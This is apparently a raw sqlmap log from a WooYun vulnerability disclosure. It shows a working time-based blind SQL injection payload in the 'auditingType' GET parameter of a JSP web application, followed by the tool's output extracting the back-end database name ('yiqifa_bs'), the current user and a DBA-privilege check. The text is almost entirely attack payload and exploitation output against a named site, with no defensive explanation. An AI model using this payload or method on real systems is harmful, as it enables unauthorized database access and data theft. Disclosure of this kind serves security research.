 Parameter: auditingType (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: auditingType=-1' AND (SELECT * FROM (SELECT(SLEEP(20)))RCHL) AND 'ljoa'='ljoa&categoryI
d=1&categorySelect=&costType=cpa&operateType=&pageNumber=1&pageSize=10&searchOption=campaignName&se
archValue=
---
[03:01:02] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[03:01:02] [INFO] fetching current database
[03:01:02] [INFO] resuming partial value: yiq
[03:01:02] [WARNING] time-based comparison requires larger statistical model, please wait............
....................
[03:01:38] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
ifa_bs
current database:    'yiqifa_bs'
[03:08:45] [INFO] testing if current user is DBA
[03:08:45] [INFO] fetching current user
[03:08:45] [INFO] retrieved: yiqifa_bs_20192.168.%
current user is DBA:    False
www.wooyun.org